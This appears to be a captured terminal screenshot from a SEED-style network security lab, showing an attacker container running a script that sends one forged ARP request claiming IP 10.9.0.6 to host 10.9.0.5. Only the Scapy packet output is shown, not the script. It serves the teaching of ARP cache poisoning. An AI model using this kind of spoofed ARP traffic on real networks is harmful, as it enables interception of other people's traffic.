 seed@ubuntu-s-1vcpu-2gb-amd-nyc1-01: ~/Labsetup
File Edit View Search Terminal Help
root@AttackerM$:/volumes# python3 task11A.py
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = 02:42:0a:09:00:05
     pdst      = 10.9.0.5
.
Sent 1 packets.
root@AttackerM$:/volumes#
root@AttackerM$:/volumes#